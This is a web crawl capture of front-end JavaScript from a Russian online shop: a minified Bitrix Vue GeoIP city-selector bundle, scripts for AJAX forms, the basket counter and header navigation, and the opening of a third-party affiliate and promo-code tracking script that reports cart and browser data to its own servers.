            }, canShowPopup: function () {
                return !!this.focus && (this.canShowEmpty || this.searchLoader || this.searchResult.length > 0)
            }, popupOptions: function () {
                var e = this, t = [], o = [], i = 5;
                this.searchResult.forEach((function (e) {
                    var t = e.components.filter((function (e) {
                        return "COUNTRY" === e.type
                    }));
                    t && (o[t.name] = 1), i = Math.min(i, e.components.length)
                }));
                var n = o.length <= 1 && i > 1, r = this.searchQuery.trim().replace(/\s{2,}/, " ").split(" ");
                return this.searchResult.forEach((function (o) {
                    var i = babelHelpers.toConsumableArray(o.components);
                    n && (i = i.filter((function (e) {
                        return "COUNTRY" !== e.type
                    })));
                    var s = i.map((function (e) {
                        return e.name
                    }));
                    t.push({id: o.id, name: e.light(s.join(", "), r)})
                })), t.sort((function (e, t) {
                    return e.name === t.name ? 0 : e.name > t.name ? 1 : -1
                })), t
            }
        }),
        methods: h(h({}, s.mapActions(l, ["search", "selectLocation"])), {}, {
            onFocus: function () {
                this.focus = !0
            }, onClickOutside: function () {
                this.focus = !1
            }, light: function (e, t) {
                var o = " " + e;
                return t.forEach((function (e) {
                    o = o.replaceAll(new RegExp("\\s" + e, "gmi"), " <strong>$&</strong>")
                })), o.replace(/>\s/, ">").trim()
            }, onSearch: function (e) {
                this.focus = !0, this.search(e)
            }, onSelect: function (e) {
                var t = this.searchResult.find((function (t) {
                    return t.id === e
                }));
                t && this.selectLocation(t.id)
            }
        }),
        template: '\n\n      <div class="bxmaker-geoip-component-city-search">\n      <div class="bxmaker-geoip-component-city-search__wrap">\n        <Message :error="searchError" :message="searchMessage"/>\n\n        <SearchWrapper\n            @onSearch="onSearch"\n            @onFocus="onFocus"\n            @onOutside="onClickOutside"\n            ref="Search"\n            :delay="300"\n            :popup="canShowPopup"\n            :placeholder="$Bitrix.Loc.getMessage(\'BXMAKER_GEOIP_JS_COMPONENT_CITY_SEARCH_PLACEHOLDER\')"\n        >\n          <template #option="{optionClasses}">\n            <Empty\n                v-show="canShowEmpty"\n                :text="$Bitrix.Loc.getMessage(\'BXMAKER_GEOIP_JS_COMPONENT_CITY_SEARCH_EMPTY\')"\n            />\n\n            <Loader v-show="searchLoader"/>\n\n            <div v-if="popupOptions" v-show="!searchLoader">\n              <div\n                  v-for="option in popupOptions"\n                  :key="option.id"\n                  :class="optionClasses"\n                  v-html="option.name"\n                  @click.prevent.stop="onSelect(option.id)"\n              />\n            </div>\n\n          </template>\n        </SearchWrapper>\n\n\n      </div>\n      </div>\n    '
    });

    function v(e, t) {
        var o = Object.keys(e);
        if (Object.getOwnPropertySymbols) {
            var i = Object.getOwnPropertySymbols(e);
            t && (i = i.filter((function (t) {
                return Object.getOwnPropertyDescriptor(e, t).enumerable
            }))), o.push.apply(o, i)
        }
        return o
    }

    function g(e) {
        for (var t = 1; t < arguments.length; t++) {
            var o = null != arguments[t] ? arguments[t] : {};
            t % 2 ? v(Object(o), !0).forEach((function (t) {
                babelHelpers.defineProperty(e, t, o[t])
            })) : Object.getOwnPropertyDescriptors ? Object.defineProperties(e, Object.getOwnPropertyDescriptors(o)) : v(Object(o)).forEach((function (t) {
                Object.defineProperty(e, t, Object.getOwnPropertyDescriptor(o, t))
            }))
        }
        return e
    }

    var y = p.BitrixVue.mutableComponent("BXmakerGeoIPComponentCityFavoritesItem", {
        name: "BXmakerGeoIPComponentCityFavoritesItem",
        components: {},
        props: {
            item: {
                type: Object, default: function () {
                }
            }
        },
        emits: ["onClick"],
        computed: g(g({}, s.mapState(l, ["favoritesLocations"])), {}, {
            location: function () {
                var e = this;
                return this.favoritesLocations.find((function (t) {
                    return t.id === e.item.locationId
                }))
            }, cityName: function () {
                var e;
                return null === (e = this.location) || void 0 === e ? void 0 : e.name
            }, cityPath: function () {
                var e, t = null === (e = this.location) || void 0 === e ? void 0 : e.components;
                if (t) {
                    var o = t.map((function (e) {
                        return e.name
                    }));
                    return o.pop(), o.join(", ")
                }
                return ""
            }, classList: function () {
                var e, t = ["bxmaker-geoip-component-city-favorites-item"];
                return null !== (e = this.item) && void 0 !== e && e.mark && t.push("bxmaker-geoip-component-city-favorites-item--mark"), t
            }
        }),
        methods: {
            onClick: function () {
                this.$emit("onClick", this.item)
            }
        },
        template: '\n      <div :class="classList">\n          <div class="bxmaker-geoip-component-city-favorites-item__wrap" @click.prevent.stop="onClick">\n            {{cityName}}\n          </div>\n      </div>\n    '
    });

    function C(e, t) {
        var o = Object.keys(e);
        if (Object.getOwnPropertySymbols) {
            var i = Object.getOwnPropertySymbols(e);
            t && (i = i.filter((function (t) {
                return Object.getOwnPropertyDescriptor(e, t).enumerable
            }))), o.push.apply(o, i)
        }
        return o
    }

    function O(e) {
        for (var t = 1; t < arguments.length; t++) {
            var o = null != arguments[t] ? arguments[t] : {};
            t % 2 ? C(Object(o), !0).forEach((function (t) {
                babelHelpers.defineProperty(e, t, o[t])
            })) : Object.getOwnPropertyDescriptors ? Object.defineProperties(e, Object.getOwnPropertyDescriptors(o)) : C(Object(o)).forEach((function (t) {
                Object.defineProperty(e, t, Object.getOwnPropertyDescriptor(o, t))
            }))
        }
        return e
    }

    var P = p.BitrixVue.mutableComponent("BXmakerGeoIPComponentCityFavorites", {
        name: "BXmakerGeoIPComponentCityFavorites",
        components: {CityFavoritesItem: y},
        props: {
            list: {
                type: Array, default: function () {
                    return []
                }
            }
        },
        data: function () {
            return {}
        },
        computed: O({}, s.mapState(l, ["favoritesItems"])),
        methods: O(O({}, s.mapActions(l, ["selectLocation"])), {}, {
            onClick: function (e) {
                this.selectLocation(e.locationId)
            }
        }),
        template: '      \n      <div class="bxmaker-geoip-component-city-favorites">\n          <div class="bxmaker-geoip-component-city-favorites__wrap">            \n            <CityFavoritesItem \n                v-for="favoritesItem in favoritesItems"\n                :key="favoritesItem.id"\n                :item="favoritesItem"    \n                @onClick="onClick"\n            />                       \n          </div>\n      </div>\n    '
    });

    function S(e, t) {
        var o = Object.keys(e);
        if (Object.getOwnPropertySymbols) {
            var i = Object.getOwnPropertySymbols(e);
            t && (i = i.filter((function (t) {
                return Object.getOwnPropertyDescriptor(e, t).enumerable
            }))), o.push.apply(o, i)
        }
        return o
    }

    function k(e) {
        for (var t = 1; t < arguments.length; t++) {
            var o = null != arguments[t] ? arguments[t] : {};
            t % 2 ? S(Object(o), !0).forEach((function (t) {
                babelHelpers.defineProperty(e, t, o[t])
            })) : Object.getOwnPropertyDescriptors ? Object.defineProperties(e, Object.getOwnPropertyDescriptors(o)) : S(Object(o)).forEach((function (t) {
                Object.defineProperty(e, t, Object.getOwnPropertyDescriptor(o, t))
            }))
        }
        return e
    }

    var E = p.BitrixVue.mutableComponent("BXmakerGeoIPComponentCityContainer", {
        name: "BXmakerGeoIPComponentCityContainer",
        components: {
            CityLine: d,
            Popup: a.Popup,
            PopupHeader: a.PopupHeader,
            CitySearch: b,
            CityFavorites: P,
            Loader: c.Loader
        },
        props: {confirm: {type: Boolean, default: !0}},
        data: function () {
            return {}
        },
        computed: k({}, s.mapState(l, ["isShowSearchPopup", "favorites", "favoritesLoaded", "favoritesLoader", "cityName"])),
        watch: {
            isShowSearchPopup: function (e) {
                if (!e || this.favoritesLoaded) return !1;
                this.loadFavorites()
            }
        },
        created: function () {
        },
        methods: k(k({}, s.mapActions(l, ["hideSearchPopup", "loadFavorites"])), {}, {
            onClosePopup: function () {
                this.hideSearchPopup()
            }
        }),
        template: '\n      <div class="bxmaker-geoip-component-city" v-show="cityName">\n      <CityLine :confirm="confirm"/>\n\n      <Popup v-if="isShowSearchPopup"\n             @onClose="onClosePopup"\n             classes="bxmaker-geoip-component-city-popup"\n      >\n        <PopupHeader @onClose="onClosePopup">\n          {{$Bitrix.Loc.getMessage(\'BXMAKER_GEOIP_JS_COMPONENT_CITY_POPUP_LABEL\')}}\n        </PopupHeader>\n        <div class="bxmaker-geoip-component-city-popup__content">\n\n          <CitySearch/>\n\n          <Loader v-if="favoritesLoader"/>\n          <CityFavorites v-else />\n        </div>\n      </Popup>\n\n\n      </div>\n    '
    }), L = p.BitrixVue.mutableComponent("BXmakerGeoIPComponentCityLineContainer", {
        name: "BXmakerGeoIPComponentCityLineContainer",
        props: {confirm: {type: Boolean, default: !0}},
        components: {CityLine: d},
        template: '\n      <div class="bxmaker-geoip-component-city-line-container">\n        <CityLine :confirm="confirm"/>\n      </div>\n    '
    });

    function w(e, t) {
        var o = Object.keys(e);
        if (Object.getOwnPropertySymbols) {
            var i = Object.getOwnPropertySymbols(e);
            t && (i = i.filter((function (t) {
                return Object.getOwnPropertyDescriptor(e, t).enumerable
            }))), o.push.apply(o, i)
        }
        return o
    }

    function j(e) {
        for (var t = 1; t < arguments.length; t++) {
            var o = null != arguments[t] ? arguments[t] : {};
            t % 2 ? w(Object(o), !0).forEach((function (t) {
                babelHelpers.defineProperty(e, t, o[t])
            })) : Object.getOwnPropertyDescriptors ? Object.defineProperties(e, Object.getOwnPropertyDescriptors(o)) : w(Object(o)).forEach((function (t) {
                Object.defineProperty(e, t, Object.getOwnPropertyDescriptor(o, t))
            }))
        }
        return e
    }

    function x(e, t, o) {
        !function (e, t) {
            if (t.has(e)) throw new TypeError("Cannot initialize the same private elements twice on an object")
        }(e, t), t.set(e, o)
    }

    var I = s.createPinia(), _ = !1, D = new WeakMap, B = new WeakMap, N = function () {
        function e(t, o) {
            babelHelpers.classCallCheck(this, e), x(this, D, {writable: !0, value: void 0}), x(this, B, {
                writable: !0,
                value: void 0
            }), _ ? this.getCityStore().isEnabledDebug && console.error("The bxmaker:geoip.city component is probably placed twice on the page. Use bxmaker:geoip.city.line") : (_ = !0, this.rootNode = document.querySelector(t), this.params = o, this._services = o.services, this._serviceIndex = -1, this.init(), this.getCityStore().setParams(o), this.isEnabledDebug = this.getCityStore().isEnabledDebug, "Y" !== this.cookie("SKIP_CLIENTSIDE_DEFINITION") && this.clientSideDefinitionStart())
        }

        return babelHelpers.createClass(e, [{
            key: "getCityStore", value: function () {
                return l()
            }
        }, {
            key: "init", value: function () {
                var e = this;
                return babelHelpers.classPrivateFieldSet(this, D, p.BitrixVue.createApp({
                    name: "BXmakerGeoIPComponentCityApp",
                    components: {CityContainer: E},
                    data: function () {
                        return {confirm: e.params.confirm || !1}
                    },
                    computed: j({}, s.mapState(l, ["isShowConfirm", "position", "isEnabledDebug", "isEnabledReloadPage", "fromCompositeHit"])),
                    watch: {
                        isShowConfirm: function (t) {
                            e.cookie("SHOW_CONFIRM", t ? "Y" : "N")
                        }, position: function (e, o) {
                            if (o && !this.fromCompositeHit) {
                                var i = {
                                    previewPosition: JSON.parse(JSON.stringify(o)),
                                    position: JSON.parse(JSON.stringify(e)),
                                    fromCompositeHit: this.fromCompositeHit
                                };
                                this.isEnabledDebug && (console.group("Event - bxmaker:geoip:city:onchange"), console.info(JSON.stringify(i)), console.groupEnd()), t.Event.EventEmitter.emit("bxmaker:geoip:city:onchange", i), this.isEnabledReloadPage && location.reload()
                            }
                        }
                    },
                    beforeCreate: function () {
                        this.$bitrix.Application.set(e)
                    },
                    created: function () {
                        var t = e.cookie("SHOW_CONFIRM");
                        t && "N" === t && this.hideConfirm()
                    },
                    methods: j({}, s.mapActions(l, ["hideConfirm"])),
                    template: '<CityContainer :confirm="confirm"  />'
                })), babelHelpers.classPrivateFieldGet(this, D).use(I), this.mounted = babelHelpers.classPrivateFieldGet(this, D).mount(this.rootNode), !0
            }
        }, {
            key: "instance", value: function () {
                return babelHelpers.classPrivateFieldGet(this, B)
            }
        }, {
            key: "destroy", value: function () {
                babelHelpers.classPrivateFieldGet(this, D) && babelHelpers.classPrivateFieldGet(this, D).unmount()
            }
        }, {
            key: "setParams", value: function (e) {
                this.getCityStore().setParams(e)
            }
        }, {
            key: "cookie", value: function (e, t) {
                var o, i = arguments.length > 2 && void 0 !== arguments[2] ? arguments[2] : {}, n = new Date, r = [],
                    s = "BXMAKER_GEOIP_" + e;
                if (void 0 === t) return (o = document.cookie.match(new RegExp("(?:^|; )" + s.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g, "\\$1") + "=([^;]*)"))) ? decodeURIComponent(o[1].replace(/\+/g, " ")) : void 0;
                t = encodeURIComponent(t), n.setTime(n.getTime() + 24 * (i.expires ? i.expires : 365) * 60 * 60 * 1e3), r.push(s + "=" + encodeURIComponent(t)), r.push("expires=" + n.toUTCString()), r.push("path=" + (i.path ? i.path : "/")), document.cookie = r.join("; ")
            }
        }, {
            key: "clientSideDefinitionGetCurrentService", value: function () {
                return this._services[this._serviceIndex] || !1
            }
        }, {
            key: "clientSideDefinitionStart", value: function () {
                var e = this;
                if (this._serviceIndex += 1, this._services.length <= this._serviceIndex) this.cookie("SKIP_CLIENTSIDE_DEFINITION", "Y"); else {
                    var t = function () {
                        var t = e.clientSideDefinitionGetCurrentService();
                        if ("string" != typeof t.extention) return e.isEnabledDebug && console.error('bxmaker.geoip: clientside definition: Field "extention" is not passed', t), "break";
                        if ("string" != typeof t.lib) return e.isEnabledDebug && console.error('bxmaker.geoip: clientside definition: Field "lib" is not passed', t), "break";
                        var o = t.lib.split("."), i = o[o.length - 1];
                        return e.loader = !0, e._lib = null, BX.loadExt(t.extention).then((function (o) {
                            if (!o[i]) return e.isEnabledDebug && console.error('bxmaker.geoip: clientside definition: Error load extension. Key "' + i + '" not founded', t, o), e.clientSideDefinitionStart(), !1;
                            e._lib = new o[i](t.params), e._lib.setLang(t.lang), e.clientSideDefinitionGetDataFromService(t.ip)
                        })).catch((function (o) {
                            e.isEnabledDebug && console.error("bxmaker.geoip: clientside definition: error load extension ", o, t), e.clientSideDefinitionStart()
                        })), {v: void 0}
                    };
                    do {
                        var o = t();
                        if ("break" === o) break;
                        if ("object" === babelHelpers.typeof(o)) return o.v
                    } while (0);
                    this.clientSideDefinitionStart()
                }
            }
        }, {
            key: "clientSideDefinitionGetDataFromService", value: function (e) {
                var t = this;
                if (!this._lib) return this.isEnabledDebug && console.error("bxmaker.geoip: clientside definition: error lib not exists"), void this.clientSideDefinitionStart();
                this._lib.init().then((function () {
                    return t._lib.getGeoResult(e)
                })).then((function (e) {
                    t.isEnabledDebug && console.info("bxmaker.geoip:  clientside definition: response", e), e ? t.clientSideDefinitionSendServiceResponse(e) : t.clientSideDefinitionStart()
                })).catch((function (e) {
                    t.isEnabledDebug && console.error("bxmaker.geoip: clientside definition:  error", e)
                }))
            }
        }, {
            key: "clientSideDefinitionSendServiceResponse", value: function (e) {
                var t = this, o = {service: this.clientSideDefinitionGetCurrentService(), response: e};
                BX.ajax.runAction("bxmaker:geoip.position.clientSideGeo", {data: o}).then((function (e) {
                    if (t.getCityStore().debugRequestOk("geoip.position.clientSideGeo", o, e), t.cookie("SKIP_CLIENTSIDE_DEFINITION", "Y"), !e.data || !e.data.redirect) return e.data && e.data.position && t.getCityStore().setPosition(e.data.position), t.getCityStore().checkNeedReloadOrderPage(), !0;
                    location.href = e.data.redirect
                })).catch((function (e) {
                    t.getCityStore().debugRequestError("geoip.position.clientSideGeo", o, e), console.error(e), t.clientSideDefinitionStart()
                }))
            }
        }]), e
    }(), R = new WeakMap, G = new WeakMap, X = function () {
        function e(t, o) {
            babelHelpers.classCallCheck(this, e), x(this, R, {writable: !0, value: void 0}), x(this, G, {
                writable: !0,
                value: void 0
            }), this.rootNode = document.querySelector(t), this.params = o, this.init()
        }

        return babelHelpers.createClass(e, [{
            key: "getCityStore", value: function () {
                return l()
            }
        }, {
            key: "init", value: function () {
                var e = this;
                return babelHelpers.classPrivateFieldSet(this, R, p.BitrixVue.createApp({
                    name: "BXmakerGeoIPComponentCityLineApp",
                    components: {CityLineContainer: L},
                    data: function () {
                        return {confirm: e.params.confirm || !1}
                    },
                    beforeCreate: function () {
                        this.$bitrix.Application.set(e)
                    },
                    template: '<CityLineContainer :confirm="confirm" />'
                })), babelHelpers.classPrivateFieldGet(this, R).use(I), babelHelpers.classPrivateFieldSet(this, G, babelHelpers.classPrivateFieldGet(this, R).mount(this.rootNode)), !0
            }
        }, {
            key: "instance", value: function () {
                return babelHelpers.classPrivateFieldGet(this, G)
            }
        }, {
            key: "destroy", value: function () {
                babelHelpers.classPrivateFieldGet(this, R) && babelHelpers.classPrivateFieldGet(this, R).unmount()
            }
        }]), e
    }();
    e.City = N, e.CityLine = X
}(this.BXmaker.GeoIP.Components = this.BXmaker.GeoIP.Components || {}, BX, BXmaker.GeoIP.Components, BXmaker.Core.Components, BXmaker.Core.Components, BXmaker.Core.Components, BX.Vue3.Pinia, BXmaker.Core.Components, BXmaker.Core.Components, BX.Vue3);
//# sourceMappingURL=index.bundle.js.map


--- FILE ---
content_type: application/javascript
request_url: https://www.sgmonolit.ru/local/templates/shop_sgmonolit/scripts/ajax-forms.js?17542908514405
body_size: 1440
content:
(function(window){
    'use strict';

    if (window.JSAjaxForms)
        return;

    window.JSAjaxForms = function()
    {
        this.btnForm = false;
        this.ajaxUrl = '/ajax/reAjax.php';
        this.isInitialized = false; // добавляем флаг

        BX.ready(BX.delegate(this.init, this));
    }

    window.JSAjaxForms.prototype = {
        init: function(){
            // Проверяем, не инициализирован ли уже
            if (this.isInitialized) return;
            
            this.btnForms = document.querySelectorAll('[ajax-form]');

            if(!!this.btnForms){
                for(let i in this.btnForms)
                    BX.bind(this.btnForms[i], 'click', BX.delegate(this.openForm, this));
            }
            
            this.isInitialized = true; // помечаем как инициализированный
        },

        // Добавляем метод переинициализации
        reinit: function() {
            // Очищаем старые обработчики
            if (this.btnForms) {
                for (let i = 0; i < this.btnForms.length; i++) {
                    BX.unbindAll(this.btnForms[i]);
                }
            }
            
            // Сбрасываем флаг
            this.isInitialized = false;
            
            // Переинициализируем
            this.init();
        },

        triggerGoal: function (goal) {
            // Предполагается, что ym определен где-то в коде
            console.log("triggerGoal", goal)
            if (typeof ym === 'function') {
                ym(4925146, 'reachGoal', goal);
            } else {
                console.error('Yandex Metrica function "ym" is not defined.');
            }
         },

        openForm: function (e){
            const currentNode = BX.proxy_context;
            const formCode = BX.data(currentNode, 'code');
            const goal = BX.data(currentNode, 'goal')??'submit-leadforma';

            const dataDefault = {
                method: "form",
                formCode: formCode,
            };

            // Получаем объект из data-param атрибутов
            const params = this.getDataParams(currentNode);

            const data = { ...dataDefault, params: params };

            BX.ajax({
                url: this.ajaxUrl + "?method=form&formCode="+formCode,
                method: 'POST',
                data: data,
                onsuccess: BX.delegate(function (result){
                    let inlinePopup = BX('form');
                    inlinePopup.innerHTML = result;
                    if(goal){
                        BX.bind(inlinePopup.querySelector('[name="'+formCode+'"]'), 'submit',  this.triggerGoal.bind(this, goal));
                    }
                    Fancybox.show([{
                        src: '#form',
                        type: 'inline',
                    }],{
                        mainClass: 'fancybox__container--mobile-swipe-to-close',
                    });
                }, this)
            });
            BX.PreventDefault(e);
        },

        getDataParams: function(element) {
            const attributes = element.attributes;
            const paramsObject = {};

            // Перебираем все атрибуты элемента
            for (let i = 0; i < attributes.length; i++) {
                const attr = attributes[i];
                // Проверяем, начинается ли имя атрибута с 'data-param-'
                if (attr.name.startsWith('data-param-')) {
                    // Извлекаем наименование параметра, удаляя 'data-param-'
                    const paramName = attr.name.replace('data-param-', '');
                    // Добавляем параметр и его значение в объект
                    paramsObject[paramName] = attr.value;
                }
            }

            return paramsObject;
        }

    }
})(window);

// Убираем автоматическое создание экземпляра
// new JSAjaxForms(); // удаляем эту строку

--- FILE ---
content_type: application/javascript
request_url: https://www.sgmonolit.ru/local/components/ws/basket.counter/templates/.default/script.js?17437525631106
body_size: 326
content:
(function(window){
	'use strict';

    window.JSBasketCounter = function(arParams)
	{
        this.visual = arParams.VISUAL ?? {};
        
        this.init();
    }

    window.JSBasketCounter.prototype = {
        init: function()
		{
            BX.addCustomEvent('updateBasketCounter', BX.delegate(this.getBasketCounter, this));
        },

        getBasketCounter: function() {
            BX.ajax.runComponentAction("ws:basket.counter", "getBasketCounter", {
                mode: "class",
                data: {}
            })
                .then(BX.delegate(this.updateBasketCounter, this))
                .catch(BX.delegate(this.processErrorMessage, this));
        },

        processErrorMessage: function(error) {
            console.error(error);
        },

        updateBasketCounter: function(response) {
            var count = response.data ?? null;
            var basketLinkEl = BX(this.visual.BASKET);
            if(BX.hasClass(basketLinkEl, 'basket-empty') && count > 0){
                BX.removeClass(basketLinkEl, 'basket-empty');
            }
        }
    }
})(window);

--- FILE ---
content_type: application/javascript
request_url: https://www.sgmonolit.ru/local/templates/shop_sgmonolit/scripts/header.js?17594102596990
body_size: 1579
content:
"use strict";

document.addEventListener('DOMContentLoaded', () => {
  const OFFSET = 200;
  const header = document.getElementById('header');
  const burger = document.getElementById('burger');
  const navitems = header.querySelectorAll('.header-nav-item:not(.not-selectable)');
  const navlinks = header.querySelectorAll('.header-nav-link');
  const sublistWraps = header.querySelectorAll('.header-nav-sublist-wrap');
  let fadeTimer = null;
  let outTimer = null;
  const approveLocationModal = document.getElementById('approveLocation');
  const locationListWrap = document.getElementById('location');
  const locationBtn = document.getElementById('locationBtn');
  const searchPanel = document.getElementById('searchPanel');
  const searchPanelCloseBtn = document.getElementById('searchPanelCloseBtn');
  const searchPanelOpenBtn = document.getElementById('searchPanelOpenBtn');
  const searchPanelInput = document.getElementById('searchPanelInput');

  // Открытие панели поиска
  searchPanelOpenBtn.addEventListener('click', e => {
    e.preventDefault();
    searchPanel.classList.add('is-visible');
    document.body.classList.add('is-selected');
  });

  // Закрытие панели поиска
  searchPanelCloseBtn.addEventListener('click', e => {
    e.preventDefault();
    clearItems();
    clearTimeout(outTimer);
    outTimer = setTimeout(() => {
      document.body.classList.add('is-out');
      clearTimeout(fadeTimer);
      fadeTimer = setTimeout(() => {
        document.body.classList.remove('is-selected');
        document.body.classList.remove('is-out');
      }, 400);
    }, 400);
  });

  // Поле поиска: если > 2 символов — показываем результаты
  searchPanelInput.addEventListener('input', function () {
    if (this.value.length > 2) {
      searchPanel.classList.add('is-selected');
    } else {
      searchPanel.classList.remove('is-selected');
    }
  });

  // Сужение header при скролле
  function setOffset() {
    const isDesktop = window.innerWidth >= 1200;
    if (scrollY > OFFSET && isDesktop) {
      header.classList.add('is-fixed', 'is-compact');
    } else {
      header.classList.remove('is-fixed', 'is-compact');
    }
  }

  setOffset();
  window.addEventListener('scroll', setOffset);
  window.addEventListener('resize', setOffset);

  // Переключение мобильного меню
  function toggleMobileMenu(e) {
    e.preventDefault();
    header.classList.toggle('is-selected');
    if (header.classList.contains('is-selected')) {
      document.body.classList.add('is-selected');
    } else {
      document.body.classList.remove('is-selected');
    }
  }
  burger.addEventListener('click', toggleMobileMenu);

  // раскрытие/скрытие подменю (мобилка)
  function toggleList(e) {
    if (this.nextElementSibling) {
      e.preventDefault();
      if (this.classList.contains('is-selected')) {
        this.classList.remove('is-selected');
        $(this.nextElementSibling).slideUp();
      } else {
        sublistWraps.forEach(el => $(el).slideUp());
        navlinks.forEach(el => el.classList.remove('is-selected'));
        this.classList.add('is-selected');
        $(this.nextElementSibling).slideDown(() => {
          this.scrollIntoView({ behavior: "smooth", block: "start" });
        });
      }
    }
  }

  // раскрытие/скрытие подменю (десктоп — hover)
  function openDesktopSublist() {
    clearItems();
    this.classList.add('is-selected');
    clearTimeout(outTimer);
    outTimer = setTimeout(() => {
      clearTimeout(fadeTimer);
      document.body.classList.remove('is-out');
      fadeTimer = setTimeout(() => {
        document.body.classList.add('is-selected');
      }, 200);
    }, 200);
  }
  function clearItems() {
    navitems.forEach(el => el.classList.remove('is-selected'));
    searchPanel.classList.remove('is-visible', 'is-selected');
    searchPanelInput.value = '';
  }
  function clearItemsOnLeave() {
    navitems.forEach(el => el.classList.remove('is-selected'));
    clearTimeout(outTimer);
    outTimer = setTimeout(() => {
      document.body.classList.add('is-out');
      clearTimeout(fadeTimer);
      fadeTimer = setTimeout(() => {
        document.body.classList.remove('is-selected', 'is-out');
      }, 200);
    }, 400);
  }
  function clearItemsOnClickOutside(e) {
    if (
      document.body.classList.contains('is-selected') &&
      !e.target.closest('.header-nav-link') &&
      !e.target.closest('#approveLocation') &&
      !e.target.closest('#searchPanelOpenBtn') &&
      !e.target.closest('#searchPanel') &&
      !e.target.closest('#burger')
    ) {
      clearItems();
      document.body.classList.add('is-out');
      clearTimeout(outTimer);
      outTimer = setTimeout(() => {
        clearTimeout(fadeTimer);
        document.body.classList.remove('is-out', 'is-selected');
      }, 400);
    }
  }
  function clearItemsOnEsc(e) {
    if (e.key === 'Escape') {
      clearItems();
      if (document.body.classList.contains('is-selected')) {
        document.body.classList.add('is-out');
        clearTimeout(outTimer);
        outTimer = setTimeout(() => {
          clearTimeout(fadeTimer);
          document.body.classList.remove('is-out', 'is-selected');
        }, 400);
      }
    }
  }

  // Инициализация
  function init() {
    if (sublistWraps.length) {
      sublistWraps.forEach(el => (el.style = ""));
    }
    header.classList.remove('is-selected');
    document.body.classList.remove('is-selected', 'is-out');
    if (navlinks.length) {
      navlinks.forEach(el => el.classList.remove('is-selected'));
      clearItems();
      window.addEventListener('click', clearItemsOnClickOutside);

      if (media.xl.matches) {
        // === ДЕСКТОП ===
        window.addEventListener('keyup', clearItemsOnEsc);

        // Убираем обработчики клика — ссылки ведут себя как обычные
        navlinks.forEach(el => {
          el.removeEventListener('click', toggleList);
        });

        // Навешиваем hover для подменю
        navitems.forEach(el => {
          if (!el.classList.contains('header-location')) {
            el.addEventListener('mouseenter', openDesktopSublist);
            el.addEventListener('mouseleave', clearItemsOnLeave);
          }
        });

      } else {
        // === МОБИЛКА ===
        window.removeEventListener('keyup', clearItemsOnEsc);

        navlinks.forEach(el => {
          el.removeEventListener('click', toggleList);
          el.addEventListener('click', toggleList);
        });

        navitems.forEach(el => {
          el.removeEventListener('mouseenter', openDesktopSublist);
          el.removeEventListener('mouseleave', clearItemsOnLeave);
        });
      }
    }
  }

  media.xl.addEventListener('change', init);
  init();
});


--- FILE ---
content_type: text/javascript;charset=UTF-8
request_url: https://s.sdelka.biz/22221908.js
body_size: 2522
content:
;if(typeof jQuery=='undefined'||jQuery.fn.jquery.split('.').join('')*1<'1100'){jQuery=undefined;window.jQuery=undefined;var script=document.createElement('script');script.type='text/javascript';script.src='//s.sdelkabiz.ru/js/jquery1.12.4.min.js';document.getElementsByTagName('head')[0].appendChild(script)};var sa_debug=0,sa_js_id='22221908',sa_ver='{shop_etag}',sa_id=0,sa_termlink='',sa_files_loaded=[],sa_promocode_accept=0,crmForm=!1;sa_loadCSS('//s.sdelka.biz/22221908.css?ac94e88d19c7e1a1e37b65de2dd20533');var sa_coversPosition=[];function sdelkaWaitForJQuery(){if(!window.jQuery){return setTimeout(sdelkaWaitForJQuery,50)};jQuery(document).ready(function(){jQuery.fn.saBind=function(e,t){this.on('click',e,t);this.each(function(){var t=jQuery._data(this,'events')||jQuery.data(this,'events'),e=t['click'],a=e.pop();e.splice(0,0,a)})};if(typeof window.sa_loaded!=='undefined'){sa_id=sa_getId();return};window.sa_loaded=1;sdelkaLoad()})};sdelkaWaitForJQuery();function sdelkaLoad(){sa_debug=1;sa_id=sa_getId();sa_cart_id=sa_getCartId();var t=sa_getCookie('sa_promocode_disable'),a=sa_getCookie('sa_cartid_last');window.addEventListener('b24:form:init',(event)=>{crmForm=event.detail.object;crmForm.setProperty('sa_cookie',document.cookie);var e=sa_getCookie('promocode_enter');crmForm.setValues({'DEAL_UF_CRM_SDK_PARTNER_PROMOCODE':e,'LEAD_UF_CRM_SDK_PARTNER_PROMOCODE':e})});window.sa_clientWidth=jQuery(document).width();window.sa_boxWidth=sa_clientWidth>425?425:sa_clientWidth-5;if(sa_termlink!=''){jQuery('.sdelka_termlink').each(function(e,t){jQuery(t).attr('href',sa_termlink)})};console.log('sdelka ok')};function sa_checkoutData(step=1){var a=sa_getCookie('sa_cartid_last'),o=sa_getCookie('promocode_enter'),t=o.length>0?'promocode_code='+o:'';t+=a.length>0?'&sa_cartid_last='+a:'';t+='&step='+step;if(step==3){sa_sendShopData('checkout3',t)}
else{result=sa_sendShopData('checkout',t);var a=sa_getCookie('sa_cartid_last'),i=sa_getCookie('sa_cartid');if(step<3&&result){sa_setCookie('sa_cartid','',365);sa_setCookie('sa_cartid_current',i,2);sa_setCookie('sa_cartid_last',i,3)}}};function sa_sendData(e,urln=0){var i=['https://t.sdelka.biz/','https://t.sdelkabiz.ru/'];if(typeof i[urln]==='undefined'){return!1};var o=i[urln],a='';jQuery.ajax({type:'POST',url:o,headers:{'X-Requested-With':'XMLHttpRequest'},dataType:'json',data:e,async:!1,success:function(e){a=e},error:function(t){a=sa_sendData(e,++urln)},});return a};function sa_sendShopData(e,data=''){if(sa_id==0&&sa_promocode_accept==0){return!1};var a='',i=window.location.href.match(/[#\&\?]{1}_sacode=([^&]+)/);if(i!=null){a=i[1]};data='action='+e+'&'+data+'&js_id='+sa_js_id+'&sa_id='+sa_id+'&sa_clientid='+sa_getClientId()+'&sa_cartid='+sa_getCartId(e)+'&sa_code='+a;if(e=='start'&&sa_id==1){data+='&Browser_CodeName='+encodeURIComponent(navigator.appCodeName);data+='&Browser_Name='+encodeURIComponent(navigator.appName);data+='&Browser_Version='+encodeURIComponent(navigator.appVersion);data+='&Cookies_Enabled='+encodeURIComponent(navigator.cookieEnabled);data+='&Browser_Language='+encodeURIComponent(navigator.language);data+='&Browser_Online='+encodeURIComponent(navigator.onLine);data+='&Platform='+encodeURIComponent(navigator.platform);data+='&User_agent='+encodeURIComponent(navigator.userAgent)};if(sa_debug){console.log('sendData==>'+data)};return sa_sendData(data)};function sa_getDataFromSelectors(e,contact=0){var a=[],i=0;e.forEach(function(e,t){var o='';jQuery(e).each(function(e,r){if(contact&&t!=i){o+=jQuery(r).is('input')||jQuery(r).is('textarea')?r.value.trim()+' ':jQuery(r).text().trim()+' ';return!0};if(jQuery(r).is('input')||jQuery(r).is('textarea')){a.push(r.value.trim())}
